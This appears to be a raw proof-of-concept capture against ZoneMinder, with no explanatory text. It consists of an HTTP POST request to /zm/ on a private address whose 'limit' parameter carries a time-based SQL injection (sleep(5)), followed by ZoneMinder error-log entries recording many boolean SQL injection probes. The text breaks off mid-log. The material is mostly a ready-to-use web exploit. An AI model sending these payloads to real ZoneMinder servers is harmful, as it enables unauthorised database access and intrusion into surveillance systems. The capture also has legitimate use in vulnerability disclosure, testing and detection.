 POST /zm/ HTTP/1.1
Host: 192.168.131.52
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=uh084ajgb5osdu970ag0c8rct2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
view=request&request=log&task=query&limit=100;select
sleep(5)#&minTime=1466674406.084434
'-2336%' OR 7318=5829#' does not
exist","File":"\/usr\/share\/zoneminder\/www\/index.php","Line":"177","DateTime"
:"2025-06-03
05:00:34.291327","Server":""},{"TimeKey":"1748941234.168440","Component":"web_ph
p","ServerId":null,"Pid":"9060","Level":"-3","Code":"FAT","Message":"Request
'-5028'))) OR 9505=9505#' does not
exist","File":"\/usr\/share\/zoneminder\/www\/index.php","Line":"177","DateTime"
:"2025-06-03
05:00:34.168440","Server":""},{"TimeKey":"1748941234.008010","Component":"web_ph
p","ServerId":null,"Pid":"9062","Level":"-3","Code":"FAT","Message":"Request
'-7806'))) OR 3895=9427#' does not
exist","File":"\/usr\/share\/zoneminder\/www\/index.php","Line":"177","DateTime"
:"2025-06-03
05:00:34.008010","Server":""},{"TimeKey":"1748941233.843947","Component":"web_ph
p","ServerId":null,"Pid":"9058","Level":"-3","Code":"FAT","Message":"Request
'-2468')) OR 9505=9505#' does not
exist","File":"\/usr\/share\/zoneminder\/www\/index.php","Line":"177","DateTime"
:"2025-06-03
05:00:33.843947","Server":""},{"TimeKey":"1748941233.684587","Component":"web_ph
p","ServerId":null,"Pid":"9061","Level":"-3","Code":"FAT","Message":"Request
'-3529')) OR 6326=2051#' does not
exist","File":"\/usr\/share\/zoneminder\/www\/index.php","Line":"177","DateTime"
:"2025-06-03
05:00:33.684587","Server":""},{"TimeKey":"1748941233.528950","Component":"web_ph
p","ServerId":null,"Pid":"9051","Level":"-3","Code":"FAT","Message":"Request
'-9886\" OR 9505=9505#' does not
exist","File":"\/usr\/share\/zoneminder\/www\/index.php","Line":"177","DateTime"
:"2025-06-03